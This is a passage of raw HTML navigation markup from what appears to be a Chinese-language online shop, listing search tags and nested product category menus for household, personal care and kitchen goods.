                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
